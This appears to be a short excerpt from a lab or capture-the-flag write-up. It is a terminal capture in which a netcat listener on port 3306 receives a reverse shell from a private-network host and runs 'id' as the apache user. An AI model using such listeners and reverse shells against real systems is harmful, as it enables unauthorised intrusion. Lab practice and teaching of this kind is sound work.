 (root REDIDCnxg3q2mtsqsr)-[~]
# nc -lvp 3306 -s 0.0.0.0
0.0.0.0: inverse host lookup failed: Unknown host
listening on [any] 3306 ...
192.168.211.58: inverse host lookup failed: Unknown host
connect to [192.168.45.237] from (UNKNOWN) [192.168.211.58] 51362
Linux snookums 3.10.0-1127.10.1.el7.x86_64 #1 SMP Wed Jun 3 14:28:03 UTC 2020 x86_64 x86_64 x86_64
07:40:58 up 59 min, 0 users, load average: 0.00, 0.01, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh-4.2$